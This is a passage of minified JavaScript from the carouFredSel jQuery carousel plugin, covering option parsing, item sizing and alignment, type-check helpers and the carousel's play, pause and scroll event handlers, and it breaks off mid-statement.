if(is_undefined(t)){t={}}return t}function go_getItemsObject(e,t){t=go_getObject(e,t);if(is_number(t)){t={visible:t}}else if(t=="variable"){t={visible:t,width:t,height:t}}else if(!is_object(t)){t={}}return t}function go_getScrollObject(e,t){t=go_getObject(e,t);if(is_number(t)){if(t<=50){t={items:t}}else{t={duration:t}}}else if(is_string(t)){t={easing:t}}else if(!is_object(t)){t={}}return t}function go_getNaviObject(e,t){t=go_getObject(e,t);if(is_string(t)){var n=cf_getKeyCode(t);if(n==-1){t=$(t)}else{t=n}}return t}function go_getAutoObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_boolean(t)){t={play:t}}else if(is_number(t)){t={timeoutDuration:t}}if(t.progress){if(is_string(t.progress)||is_jquery(t.progress)){t.progress={bar:t.progress}}}return t}function go_complementAutoObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(!is_boolean(t.play)){t.play=true}if(!is_number(t.delay)){t.delay=0}if(is_undefined(t.pauseOnEvent)){t.pauseOnEvent=true}if(!is_boolean(t.pauseOnResize)){t.pauseOnResize=true}if(!is_number(t.timeoutDuration)){t.timeoutDuration=t.duration<10?2500:t.duration*5}if(t.progress){if(is_function(t.progress.bar)){t.progress.bar=t.progress.bar.call(e)}if(is_string(t.progress.bar)){t.progress.bar=$(t.progress.bar)}if(t.progress.bar){if(!is_function(t.progress.updater)){t.progress.updater=$.fn.carouFredSel.progressbarUpdater}if(!is_number(t.progress.interval)){t.progress.interval=50}}else{t.progress=false}}return t}function go_getPrevNextObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_number(t)){t={key:t}}return t}function go_complementPrevNextObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(is_string(t.key)){t.key=cf_getKeyCode(t.key)}return t}function go_getPaginationObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={container:t}}else if(is_boolean(t)){t={keys:t}}return t}function go_complementPaginationObject(e,t){if(is_function(t.container)){t.container=t.container.call(e)}if(is_string(t.container)){t.container=$(t.container)}if(!is_number(t.items)){t.items=false}if(!is_boolean(t.keys)){t.keys=false}if(!is_function(t.anchorBuilder)&&!is_false(t.anchorBuilder)){t.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder}if(!is_number(t.deviation)){t.deviation=0}return t}function go_getSwipeObject(e,t){if(is_function(t)){t=t.call(e)}if(is_undefined(t)){t={onTouch:false}}if(is_true(t)){t={onTouch:t}}else if(is_number(t)){t={items:t}}return t}function go_complementSwipeObject(e,t){if(!is_boolean(t.onTouch)){t.onTouch=true}if(!is_boolean(t.onMouse)){t.onMouse=false}if(!is_object(t.options)){t.options={}}if(!is_boolean(t.options.triggerOnTouchEnd)){t.options.triggerOnTouchEnd=false}return t}function go_getMousewheelObject(e,t){if(is_function(t)){t=t.call(e)}if(is_true(t)){t={}}else if(is_number(t)){t={items:t}}else if(is_undefined(t)){t=false}return t}function go_complementMousewheelObject(e,t){return t}function gn_getItemIndex(e,t,n,r,i){if(is_string(e)){e=$(e,i)}if(is_object(e)){e=$(e,i)}if(is_jquery(e)){e=i.children().index(e);if(!is_boolean(n)){n=false}}else{if(!is_boolean(n)){n=true}}if(!is_number(e)){e=0}if(!is_number(t)){t=0}if(n){e+=r.first}e+=t;if(r.total>0){while(e>=r.total){e-=r.total}while(e<0){e+=r.total}}return e}function gn_getVisibleItemsPrev(e,t,n){var r=0,i=0;for(var s=n;s>=0;s--){var o=e.eq(s);r+=o.is(":visible")?o[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}if(s==0){s=e.length}i++}}function gn_getVisibleItemsPrevFilter(e,t,n){return gn_getItemsPrevFilter(e,t.items.filter,t.items.visibleConf.org,n)}function gn_getScrollItemsPrevFilter(e,t,n,r){return gn_getItemsPrevFilter(e,t.items.filter,r,n)}function gn_getItemsPrevFilter(e,t,n,r){var i=0,s=0;for(var o=r,u=e.length;o>=0;o--){s++;if(s==u){return s}var a=e.eq(o);if(a.is(t)){i++;if(i==n){return s}}if(o==0){o=u}}}function gn_getVisibleOrg(e,t){return t.items.visibleConf.org||e.children().slice(0,t.items.visible).filter(t.items.filter).length}function gn_getVisibleItemsNext(e,t,n){var r=0,i=0;for(var s=n,o=e.length-1;s<=o;s++){var u=e.eq(s);r+=u.is(":visible")?u[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}i++;if(i==o+1){return i}if(s==o){s=-1}}}function gn_getVisibleItemsNextTestCircular(e,t,n,r){var i=gn_getVisibleItemsNext(e,t,n);if(!t.circular){if(n+i>r){i=r-n}}return i}function gn_getVisibleItemsNextFilter(e,t,n){return gn_getItemsNextFilter(e,t.items.filter,t.items.visibleConf.org,n,t.circular)}function gn_getScrollItemsNextFilter(e,t,n,r){return gn_getItemsNextFilter(e,t.items.filter,r+1,n,t.circular)-1}function gn_getItemsNextFilter(e,t,n,r,i){var s=0,o=0;for(var u=r,a=e.length-1;u<=a;u++){o++;if(o>=a){return o}var f=e.eq(u);if(f.is(t)){s++;if(s==n){return o}}if(u==a){u=-1}}}function gi_getCurrentItems(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsPrev(e,t,n){return e.slice(n,t.items.visibleConf.old+n)}function gi_getNewItemsPrev(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsNext(e,t){return e.slice(0,t.items.visibleConf.old)}function gi_getNewItemsNext(e,t,n){return e.slice(n,t.items.visible+n)}function sz_storeMargin(e,t,n){if(t.usePadding){if(!is_string(n)){n="_cfs_origCssMargin"}e.each(function(){var e=$(this),r=parseInt(e.css(t.d["marginRight"]),10);if(!is_number(r)){r=0}e.data(n,r)})}}function sz_resetMargin(e,t,n){if(t.usePadding){var r=is_boolean(n)?n:false;if(!is_number(n)){n=0}sz_storeMargin(e,t,"_cfs_tempCssMargin");e.each(function(){var e=$(this);e.css(t.d["marginRight"],r?e.data("_cfs_tempCssMargin"):n+e.data("_cfs_origCssMargin"))})}}function sz_storeSizes(e,t){if(t.responsive){e.each(function(){var e=$(this),t=in_mapCss(e,["width","height"]);e.data("_cfs_origCssSizes",t)})}}function sz_setResponsiveSizes(e,t){var n=e.items.visible,r=e.items[e.d["width"]],i=e[e.d["height"]],s=is_percentage(i);t.each(function(){var t=$(this),n=r-ms_getPaddingBorderMargin(t,e,"Width");t[e.d["width"]](n);if(s){t[e.d["height"]](ms_getPercentage(n,i))}})}function sz_setSizes(e,t){var n=e.parent(),r=e.children(),i=gi_getCurrentItems(r,t),s=cf_mapWrapperSizes(ms_getSizes(i,t,true),t,false);n.css(s);if(t.usePadding){var o=t.padding,u=o[t.d[1]];if(t.align&&u<0){u=0}var a=i.last();a.css(t.d["marginRight"],a.data("_cfs_origCssMargin")+u);e.css(t.d["top"],o[t.d[0]]);e.css(t.d["left"],o[t.d[3]])}e.css(t.d["width"],s[t.d["width"]]+ms_getTotalSize(r,t,"width")*2);e.css(t.d["height"],ms_getLargestSize(r,t,"height"));return s}function ms_getSizes(e,t,n){return[ms_getTotalSize(e,t,"width",n),ms_getLargestSize(e,t,"height",n)]}function ms_getLargestSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]}n=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight";return ms_getTrueLargestSize(e,t,n)}function ms_getTrueLargestSize(e,t,n){var r=0;for(var i=0,s=e.length;i<s;i++){var o=e.eq(i);var u=o.is(":visible")?o[t.d[n]](true):0;if(r<u){r=u}}return r}function ms_getTotalSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]*e.length}var i=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s=0;for(var o=0,u=e.length;o<u;o++){var a=e.eq(o);s+=a.is(":visible")?a[t.d[i]](true):0}return s}function ms_getParentSize(e,t,n){var r=e.is(":visible");if(r){e.hide()}var i=e.parent()[t.d[n]]();if(r){e.show()}return i}function ms_getMaxDimension(e,t){return is_number(e[e.d["width"]])?e[e.d["width"]]:t}function ms_hasVariableSizes(e,t,n){var r=false,i=false;for(var s=0,o=e.length;s<o;s++){var u=e.eq(s);var a=u.is(":visible")?u[t.d[n]](true):0;if(r===false){r=a}else if(r!=a){i=true}if(r==0){i=true}}return i}function ms_getPaddingBorderMargin(e,t,n){return e[t.d["outer"+n]](true)-e[t.d[n.toLowerCase()]]()}function ms_getPercentage(e,t){if(is_percentage(t)){t=parseInt(t.slice(0,-1),10);if(!is_number(t)){return e}e*=t/100}return e}function cf_e(e,t,n,r,i){if(!is_boolean(n)){n=true}if(!is_boolean(r)){r=true}if(!is_boolean(i)){i=false}if(n){e=t.events.prefix+e}if(r){e=e+"."+t.events.namespace}if(r&&i){e+=t.serialNumber}return e}function cf_c(e,t){return is_string(t.classnames[e])?t.classnames[e]:e}function cf_mapWrapperSizes(e,t,n){if(!is_boolean(n)){n=true}var r=t.usePadding&&n?t.padding:[0,0,0,0];var i={};i[t.d["width"]]=e[0]+r[1]+r[3];i[t.d["height"]]=e[1]+r[0]+r[2];return i}function cf_sortParams(e,t){var n=[];for(var r=0,i=e.length;r<i;r++){for(var s=0,o=t.length;s<o;s++){if(t[s].indexOf(typeof e[r])>-1&&is_undefined(n[s])){n[s]=e[r];break}}}return n}function cf_getPadding(e){if(is_undefined(e)){return[0,0,0,0]}if(is_number(e)){return[e,e,e,e]}if(is_string(e)){e=e.split("px").join("").split("em").join("").split(" ")}if(!is_array(e)){return[0,0,0,0]}for(var t=0;t<4;t++){e[t]=parseInt(e[t],10)}switch(e.length){case 0:return[0,0,0,0];case 1:return[e[0],e[0],e[0],e[0]];case 2:return[e[0],e[1],e[0],e[1]];case 3:return[e[0],e[1],e[2],e[1]];default:return[e[0],e[1],e[2],e[3]]}}function cf_getAlignPadding(e,t){var n=is_number(t[t.d["width"]])?Math.ceil(t[t.d["width"]]-ms_getTotalSize(e,t,"width")):0;switch(t.align){case"left":return[0,n];case"right":return[n,0];case"center":default:return[Math.ceil(n/2),Math.floor(n/2)]}}function cf_getDimensions(e){var t=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]];var n=t[0].length,r=e.direction=="right"||e.direction=="left"?0:1;var i={};for(var s=0;s<n;s++){i[t[0][s]]=t[r][s]}return i}function cf_getAdjust(e,t,n,r){var i=e;if(is_function(n)){i=n.call(r,i)}else if(is_string(n)){var s=n.split("+"),o=n.split("-");if(o.length>s.length){var u=true,a=o[0],f=o[1]}else{var u=false,a=s[0],f=s[1]}switch(a){case"even":i=e%2==1?e-1:e;break;case"odd":i=e%2==0?e-1:e;break;default:i=e;break}f=parseInt(f,10);if(is_number(f)){if(u){f=-f}i+=f}}if(!is_number(i)||i<1){i=1}return i}function cf_getItemsAdjust(e,t,n,r){return cf_getItemAdjustMinMax(cf_getAdjust(e,t,n,r),t.items.visibleConf)}function cf_getItemAdjustMinMax(e,t){if(is_number(t.min)&&e<t.min){e=t.min}if(is_number(t.max)&&e>t.max){e=t.max}if(e<1){e=1}return e}function cf_getSynchArr(e){if(!is_array(e)){e=[[e]]}if(!is_array(e[0])){e=[e]}for(var t=0,n=e.length;t<n;t++){if(is_string(e[t][0])){e[t][0]=$(e[t][0])}if(!is_boolean(e[t][1])){e[t][1]=true}if(!is_boolean(e[t][2])){e[t][2]=true}if(!is_number(e[t][3])){e[t][3]=0}}return e}function cf_getKeyCode(e){if(e=="right"){return 39}if(e=="left"){return 37}if(e=="up"){return 38}if(e=="down"){return 40}return-1}function cf_setCookie(e,t,n){if(e){var r=t.triggerHandler(cf_e("currentPosition",n));$.fn.carouFredSel.cookie.set(e,r)}}function cf_getCookie(e){var t=$.fn.carouFredSel.cookie.get(e);return t==""?0:t}function in_mapCss(e,t){var n={},r;for(var i=0,s=t.length;i<s;i++){r=t[i];n[r]=e.css(r)}return n}function in_complementItems(e,t,n,r){if(!is_object(e.visibleConf)){e.visibleConf={}}if(!is_object(e.sizesConf)){e.sizesConf={}}if(e.start==0&&is_number(r)){e.start=r}if(is_object(e.visible)){e.visibleConf.min=e.visible.min;e.visibleConf.max=e.visible.max;e.visible=false}else if(is_string(e.visible)){if(e.visible=="variable"){e.visibleConf.variable=true}else{e.visibleConf.adjust=e.visible}e.visible=false}else if(is_function(e.visible)){e.visibleConf.adjust=e.visible;e.visible=false}if(!is_string(e.filter)){e.filter=n.filter(":hidden").length>0?":visible":"*"}if(!e[t.d["width"]]){if(t.responsive){debug(true,"Set a "+t.d["width"]+" for the items!");e[t.d["width"]]=ms_getTrueLargestSize(n,t,"outerWidth")}else{e[t.d["width"]]=ms_hasVariableSizes(n,t,"outerWidth")?"variable":n[t.d["outerWidth"]](true)}}if(!e[t.d["height"]]){e[t.d["height"]]=ms_hasVariableSizes(n,t,"outerHeight")?"variable":n[t.d["outerHeight"]](true)}e.sizesConf.width=e.width;e.sizesConf.height=e.height;return e}function in_complementVisibleItems(e,t){if(e.items[e.d["width"]]=="variable"){e.items.visibleConf.variable=true}if(!e.items.visibleConf.variable){if(is_number(e[e.d["width"]])){e.items.visible=Math.floor(e[e.d["width"]]/e.items[e.d["width"]])}else{e.items.visible=Math.floor(t/e.items[e.d["width"]]);e[e.d["width"]]=e.items.visible*e.items[e.d["width"]];if(!e.items.visibleConf.adjust){e.align=false}}if(e.items.visible=="Infinity"||e.items.visible<1){debug(true,'Not a valid number of visible items: Set to "variable".');e.items.visibleConf.variable=true}}return e}function in_complementPrimarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerWidth")}return e}function in_complementSecondarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerHeight")}if(!e){e=t.items[t.d["height"]]}return e}function in_getAlignPadding(e,t){var n=cf_getAlignPadding(gi_getCurrentItems(t,e),e);e.padding[e.d[1]]=n[1];e.padding[e.d[3]]=n[0];return e}function in_getResponsiveValues(e,t,n){var r=cf_getItemAdjustMinMax(Math.ceil(e[e.d["width"]]/e.items[e.d["width"]]),e.items.visibleConf);if(r>t.length){r=t.length}var i=Math.floor(e[e.d["width"]]/r);e.items.visible=r;e.items[e.d["width"]]=i;e[e.d["width"]]=r*i;return e}function bt_pauseOnHoverConfig(e){if(is_string(e)){var t=e.indexOf("immediate")>-1?true:false,n=e.indexOf("resume")>-1?true:false}else{var t=n=false}return[t,n]}function bt_mousesheelNumber(e){return is_number(e)?e:null}function is_null(e){return e===null}function is_undefined(e){return is_null(e)||typeof e=="undefined"||e===""||e==="undefined"}function is_array(e){return e instanceof Array}function is_jquery(e){return e instanceof jQuery}function is_object(e){return(e instanceof Object||typeof e=="object")&&!is_null(e)&&!is_jquery(e)&&!is_array(e)}function is_number(e){return(e instanceof Number||typeof e=="number")&&!isNaN(e)}function is_string(e){return(e instanceof String||typeof e=="string")&&!is_undefined(e)&&!is_true(e)&&!is_false(e)}function is_function(e){return e instanceof Function||typeof e=="function"}function is_boolean(e){return e instanceof Boolean||typeof e=="boolean"||is_true(e)||is_false(e)}function is_true(e){return e===true||e==="true"}function is_false(e){return e===false||e==="false"}function is_percentage(e){return is_string(e)&&e.slice(-1)=="%"}function getTime(){return(new Date).getTime()}function deprecated(e,t){debug(true,e+" is DEPRECATED, support for it will be removed. Use "+t+" instead.")}function debug(e,t){if(is_object(e)){var n=" ("+e.selector+")";e=e.debug}else{var n=""}if(!e){return false}if(is_string(t)){t="carouFredSel"+n+": "+t}else{t=["carouFredSel"+n+":",t]}if(window.console&&window.console.log){window.console.log(t)}return false}if($.fn.carouFredSel){return}$.fn.caroufredsel=$.fn.carouFredSel=function(u,w){if(this.length==0){debug(true,'No element found for "'+this.selector+'".');return this}if(this.length>1){return this.each(function(){$(this).carouFredSel(u,w)})}var y=this,$tt0=this[0],starting_position=false;if(y.data("_cfs_isCarousel")){starting_position=y.triggerHandler("_cfs_triggerEvent","currentPosition");y.trigger("_cfs_triggerEvent",["destroy",true])}y._cfs_init=function(e,t,n){e=go_getObject($tt0,e);e.items=go_getItemsObject($tt0,e.items);e.scroll=go_getScrollObject($tt0,e.scroll);e.auto=go_getAutoObject($tt0,e.auto);e.prev=go_getPrevNextObject($tt0,e.prev);e.next=go_getPrevNextObject($tt0,e.next);e.pagination=go_getPaginationObject($tt0,e.pagination);e.swipe=go_getSwipeObject($tt0,e.swipe);e.mousewheel=go_getMousewheelObject($tt0,e.mousewheel);if(t){opts_orig=$.extend(true,{},$.fn.carouFredSel.defaults,e)}opts=$.extend(true,{},$.fn.carouFredSel.defaults,e);opts.d=cf_getDimensions(opts);z.direction=opts.direction=="up"||opts.direction=="left"?"next":"prev";var r=y.children(),i=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)){opts.cookie="caroufredsel_cookie_"+conf.serialNumber}opts.maxDimension=ms_getMaxDimension(opts,i);opts.items=in_complementItems(opts.items,opts,r,n);opts[opts.d["width"]]=in_complementPrimarySize(opts[opts.d["width"]],opts,r);opts[opts.d["height"]]=in_complementSecondarySize(opts[opts.d["height"]],opts,r);if(opts.responsive){if(!is_percentage(opts[opts.d["width"]])){opts[opts.d["width"]]="100%"}}if(is_percentage(opts[opts.d["width"]])){z.upDateOnWindowResize=true;z.primarySizePercentage=opts[opts.d["width"]];opts[opts.d["width"]]=ms_getPercentage(i,z.primarySizePercentage);if(!opts.items.visible){opts.items.visibleConf.variable=true}}if(opts.responsive){opts.usePadding=false;opts.padding=[0,0,0,0];opts.align=false;opts.items.visibleConf.variable=false}else{if(!opts.items.visible){opts=in_complementVisibleItems(opts,i)}if(!opts[opts.d["width"]]){if(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d["width"]])&&opts.items.filter=="*"){opts[opts.d["width"]]=opts.items.visible*opts.items[opts.d["width"]];opts.align=false}else{opts[opts.d["width"]]="variable"}}if(is_undefined(opts.align)){opts.align=is_number(opts[opts.d["width"]])?"center":false}if(opts.items.visibleConf.variable){opts.items.visible=gn_getVisibleItemsNext(r,opts,0)}}if(opts.items.filter!="*"&&!opts.items.visibleConf.variable){opts.items.visibleConf.org=opts.items.visible;opts.items.visible=gn_getVisibleItemsNextFilter(r,opts,0)}opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;if(opts.responsive){if(!opts.items.visibleConf.min){opts.items.visibleConf.min=opts.items.visible}if(!opts.items.visibleConf.max){opts.items.visibleConf.max=opts.items.visible}opts=in_getResponsiveValues(opts,r,i)}else{opts.padding=cf_getPadding(opts.padding);if(opts.align=="top"){opts.align="left"}else if(opts.align=="bottom"){opts.align="right"}switch(opts.align){case"center":case"left":case"right":if(opts[opts.d["width"]]!="variable"){opts=in_getAlignPadding(opts,r);opts.usePadding=true}break;default:opts.align=false;opts.usePadding=opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0?false:true;break}}if(!is_number(opts.scroll.duration)){opts.scroll.duration=500}if(is_undefined(opts.scroll.items)){opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||opts.items.filter!="*"?"visible":opts.items.visible}opts.auto=$.extend(true,{},opts.scroll,opts.auto);opts.prev=$.extend(true,{},opts.scroll,opts.prev);opts.next=$.extend(true,{},opts.scroll,opts.next);opts.pagination=$.extend(true,{},opts.scroll,opts.pagination);opts.auto=go_complementAutoObject($tt0,opts.auto);opts.prev=go_complementPrevNextObject($tt0,opts.prev);opts.next=go_complementPrevNextObject($tt0,opts.next);opts.pagination=go_complementPaginationObject($tt0,opts.pagination);opts.swipe=go_complementSwipeObject($tt0,opts.swipe);opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel);if(opts.synchronise){opts.synchronise=cf_getSynchArr(opts.synchronise)}if(opts.auto.onPauseStart){opts.auto.onTimeoutStart=opts.auto.onPauseStart;deprecated("auto.onPauseStart","auto.onTimeoutStart")}if(opts.auto.onPausePause){opts.auto.onTimeoutPause=opts.auto.onPausePause;deprecated("auto.onPausePause","auto.onTimeoutPause")}if(opts.auto.onPauseEnd){opts.auto.onTimeoutEnd=opts.auto.onPauseEnd;deprecated("auto.onPauseEnd","auto.onTimeoutEnd")}if(opts.auto.pauseDuration){opts.auto.timeoutDuration=opts.auto.pauseDuration;deprecated("auto.pauseDuration","auto.timeoutDuration")}};y._cfs_build=function(){y.data("_cfs_isCarousel",true);var e=y.children(),t=in_mapCss(y,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),n="relative";switch(t.position){case"absolute":case"fixed":n=t.position;break}$wrp.css(t).css({overflow:"hidden",position:n});y.data("_cfs_origCss",t).css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0});sz_storeMargin(e,opts);sz_storeSizes(e,opts);if(opts.responsive){sz_setResponsiveSizes(opts,e)}};y._cfs_bind_events=function(){y._cfs_unbind_events();y.bind(cf_e("stop",conf),function(e,t){e.stopPropagation();if(!z.isStopped){if(opts.auto.button){opts.auto.button.addClass(cf_c("stopped",conf))}}z.isStopped=true;if(opts.auto.play){opts.auto.play=false;y.trigger(cf_e("pause",conf),t)}return true});y.bind(cf_e("finish",conf),function(e){e.stopPropagation();if(z.isScrolling){sc_stopScroll(scrl)}return true});y.bind(cf_e("pause",conf),function(e,t,n){e.stopPropagation();tmrs=sc_clearTimers(tmrs);if(t&&z.isScrolling){scrl.isStopped=true;var r=getTime()-scrl.startTime;scrl.duration-=r;if(scrl.pre){scrl.pre.duration-=r}if(scrl.post){scrl.post.duration-=r}sc_stopScroll(scrl,false)}if(!z.isPaused&&!z.isScrolling){if(n){tmrs.timePassed+=getTime()-tmrs.startTime}}if(!z.isPaused){if(opts.auto.button){opts.auto.button.addClass(cf_c("paused",conf))}}z.isPaused=true;if(opts.auto.onTimeoutPause){var i=opts.auto.timeoutDuration-tmrs.timePassed,s=100-Math.ceil(i*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,s,i)}return true});y.bind(cf_e("play",conf),function(e,t,n,r){e.stopPropagation();tmrs=sc_clearTimers(tmrs);var i=[t,n,r],s=["string","number","boolean"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];if(t!="prev"&&t!="next"){t=z.direction}if(!is_number(n)){n=0}if(!is_boolean(r)){r=false}if(r){z.isStopped=false;opts.auto.play=true}if(!opts.auto.play){e.stopImmediatePropagation();return debug(conf,"Carousel stopped: Not scrolling.")}if(z.isPaused){if(opts.auto.button){opts.auto.button.removeClass(cf_c("stopped",conf));opts.auto.button.removeClass(cf_c("paused",conf))}}z.isPaused=false;tmrs.startTime=getTime();var u=opts.auto.timeoutDuration+n;dur2=u-tmrs.timePassed;perc=100-Math.ceil(dur2*100/u);if(opts.auto.progress){tmrs.progress=setInterval(function(){var e=getTime()-tmrs.startTime+tmrs.timePassed,t=Math.ceil(e*100/u);opts.auto.progress.updater.call(opts.auto.progress.bar[0],t)},opts.auto.progress.interval)}tmrs.auto=setTimeout(function(){if(opts.auto.progress){opts.auto.progress.updater.call(opts.auto.progress.bar[0],100)}if(opts.auto.onTimeoutEnd){opts.auto.onTimeoutEnd.call($tt0,perc,dur2)}if(z.isScrolling){y.trigger(cf_e("play",conf),t)}else{y.trigger(cf_e(t,conf),opts.auto)}},dur2);if(opts.auto.onTimeoutStart){opts.auto.onTimeoutStart.call($tt0,perc,dur2)}return true});y.bind(cf_e("resume",conf),function(e){e.stopPropagation();if(scrl.isStopped){scrl.isStopped=false;z.isPaused=false;z.isScrolling=true;scrl.startTime=getTime();sc_startScroll(scrl)}else{y.trigger(cf_e("play",conf))}return true});y.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(e,t,n,r,i){e.stopPropagation();if(z.isStopped||y.is(":hidden")){e.stopImmediatePropagation();return debug(conf,"Carousel stopped or hidden: Not scrolling.")}var s=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(s>itms.total){e.stopImmediatePropagation();return debug(conf,"Not enough items ("+itms.total+" total, "+s+" needed): Not scrolling.")}var o=[t,n,r,i],u=["object","number/string","function","boolean"],a=cf_sortParams(o,u);t=a[0];n=a[1];r=a[2];i=a[3];var f=e.type.slice(conf.events.prefix.length);if(!is_object(t)){t={}}if(is_function(r)){t.onAfter=r}if(is_boolean(i)){t.queue=i}t=$.extend(true,{},opts[f],t);if(t.conditions&&!t.conditions.call($tt0,f)){e.stopImmediatePropagation();return debug(conf,'Callback "conditions" returned false.')}if(!is_number(n)){if(opts.items.filter!="*"){n="visible"}else{var l=[n,t.items,opts[f].items];for(var a=0,c=l.length;a<c;a++){if(is_number(l[a])||l[a]=="page"||l[a]=="visible"){n=l[a];break}}}switch(n){case"page":e.stopImmediatePropagation();return y.triggerHandler(cf_e(f+"Page",conf),[t,r]);break;case"visible":if(!opts.items.visibleConf.variable&&opts.items.filter=="*"){n=opts.items.visible}break}}if(scrl.isStopped){y.trigger(cf_e("resume",conf));y.trigger(cf_e("queue",conf),[f,[t,n,r]]);e.stopImmediatePropagation();return debug(conf,"Carousel resumed scrolling.")}if(t.duration>0){if(z.isScrolling){if(t.queue){if(t.queue=="last"){queu=[]}if(t.queue!="first"||queu.length==0){y.trigger(cf_e("queue",conf),[f,[t,n,r]])}}e.stopImmediatePropagation();return debug(conf,"Carousel currently scrolling.")}}tmrs.timePassed=0;y.trigger(cf_e("slide_"+f,conf),[t,n]);if(opts.synchronise){var h=opts.synchronise,p=[t,n];for(var d=0,c=h.length;d<c;d++){var v=f;if(!h[d][2]){v=v=="prev"?"next":"prev"}if(!h[d][1]){p[0]=h[d][0].triggerHandler("_cfs_triggerEvent",["configuration",v])}p[1]=n+h[d][3];h[d][0].trigger("_cfs_triggerEvent",["slide_"+v,p])}}return true});y.bind(cf_e("slide_prev",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==0){if(opts.infinite){y.trigger(cf_e("next",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.visibleConf.variable){n=gn_getVisibleItemsPrev(r,opts,itms.total-1)}else if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsPrevFilter(r,opts,itms.total-1,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}if(!opts.circular){if(itms.total-n<itms.first){n=itms.total-itms.first}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0);if(opts.items.visible+n<=s&&n<itms.total){n++;s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=s}else if(opts.items.filter!="*"){var s=gn_getVisibleItemsNextFilter(r,opts,itms.total-n);opts.items.visible=cf_getItemsAdjust(s,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items backward.");itms.first+=n;while(itms.first>=itms.total){itms.first-=itms.total}if(!opts.circular){if(itms.first==0&&t.onEnd){t.onEnd.call($tt0,"prev")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}y.children().slice(itms.total-n,itms.total).prependTo(y);if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),o=gi_getOldItemsPrev(r,opts,n),u=gi_getNewItemsPrev(r,opts),a=r.eq(n-1),f=o.last(),l=u.last();sz_resetMargin(r,opts);var c=0,h=0;if(opts.align){var p=cf_getAlignPadding(u,opts);c=p[0];h=p[1]}var d=c<0?opts.padding[opts.d[3]]:0;var v=false,m=$();if(opts.items.visible<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;a=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(u,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L={},A={},O=sc_getDuration(t,opts,n,w);switch(t.fx){case"cover":case"cover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visible),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}sz_resetMargin(r,opts,true);if(h>=0){sz_resetMargin(f,opts,opts.padding[opts.d[1]])}if(c>=0){sz_resetMargin(a,opts,opts.padding[opts.d[3]])}if(opts.align){opts.padding[opts.d[1]]=h;opts.padding[opts.d[3]]=c}L[opts.d["left"]]=-(w-d);A[opts.d["left"]]=-(S-d);T[opts.d["left"]]=E[opts.d["width"]];var 